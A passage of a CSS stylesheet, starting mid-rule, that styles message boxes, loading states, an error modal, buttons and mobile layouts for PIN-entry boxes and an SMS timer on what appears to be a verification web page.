  letter-spacing: 0.04em;
}

.ld-val {
  font-size: 0.9rem;
  font-weight: 600;
}

.nxt-steps {
  background: #fff;
  padding: 14px 24px;
  display: flex;
  align-items: flex-start;
  gap: 8px;
  border-top: 1px solid #f0f0f0;
}

.nxt-steps p {
  font-size: 0.79rem;
  color: var(--text-light);
  line-height: 1.5;
}

.rth-wrap {
  background: #fff;
  border-radius: 0 0 var(--radius) var(--radius);
  padding: 14px 24px 24px;
}

.rth-btn {
  width: 100%;
  padding: 13px;
  background: var(--grad);
  color: #fff;
  border: none;
  border-radius: 8px;
  font-size: 0.88rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  cursor: pointer;
  font-family: 'Inter', sans-serif;
}

.msg-box {
  border-radius: var(--radius-sm);
  padding: 12px 16px;
  font-size: 0.84rem;
  margin-bottom: 16px;
  display: none;
  align-items: center;
  gap: 10px;
}

.msg-box.show {
  display: flex;
}

.msg-box.error {
  background: #fef2f2;
  border: 1.5px solid #fecaca;
  color: #991b1b;
}

.msg-box.success {
  background: #f0fdf4;
  border: 1.5px solid #bbf7d0;
  color: #166534;
}

.msg-icon {
  font-weight: 700;
}

.loading {
  display: none;
}

.loading.show {
  display: block;
}

.wait-msg {
  text-align: center;
  color: var(--text-light);
  font-size: 0.88rem;
}

.admin-error-modal {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.6);
  z-index: 10000;
  align-items: center;
  justify-content: center;
  padding: 20px;
}

.admin-error-modal.show {
  display: flex;
}

.admin-error-content {
  background: #fff;
  border-radius: var(--radius);
  padding: 36px 32px;
  max-width: 420px;
  width: 100%;
  text-align: center;
  box-shadow: 0 20px 60px rgba(0,0,0,0.3);
}

.admin-error-content h3 {
  font-size: 1.15rem;
  font-weight: 700;
  color: #d91e1e;
  margin-bottom: 12px;
}

.admin-error-content p {
  font-size: 0.9rem;
  color: var(--text-mid);
  line-height: 1.6;
  margin-bottom: 24px;
}

.admin-error-code {
  background: #f5f5f5;
  padding: 12px;
  border-radius: 8px;
  font-family: monospace;
  font-size: 0.85rem;
  color: #666;
  margin-bottom: 20px;
  border: 1px solid #ddd;
}

.admin-error-btn {
  padding: 12px 24px;
  background: var(--grad);
  color: #fff;
  border: none;
  border-radius: 8px;
  font-size: 0.9rem;
  font-weight: 600;
  cursor: pointer;
  font-family: 'Inter', sans-serif;
}

@media (max-width: 600px) {
  .field-row {
    grid-template-columns: 1fr;
  }
  .pin-box {
    width: 44px;
    height: 44px;
    font-size: 1.1rem;
  }
  .land-card,
  .step-card {
    padding: 24px 18px;
  }
  .sms-timer-wrap {
    flex-wrap: wrap;
    justify-content: center;
    text-align: center;
  }
}
</file>
